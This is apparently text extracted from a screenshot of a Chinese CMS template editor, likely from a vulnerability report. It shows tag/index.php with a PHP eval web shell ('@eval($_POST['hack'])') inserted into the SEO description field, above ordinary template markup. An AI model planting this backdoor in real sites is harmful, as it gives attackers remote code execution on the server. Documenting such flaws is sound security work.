 网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php echo "hack"; @eval($_POST['hack']);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">